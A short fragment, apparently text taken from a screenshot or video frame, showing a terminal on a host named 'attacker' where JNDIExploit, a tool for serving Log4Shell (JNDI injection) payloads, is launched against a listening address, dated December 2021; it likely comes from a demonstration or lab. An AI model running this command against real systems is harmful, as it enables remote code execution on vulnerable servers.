 root@attacker: ~
root@attacker:~# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.142.0.23
[0] 0:bash* "attacker" 13:22 22-Dec-21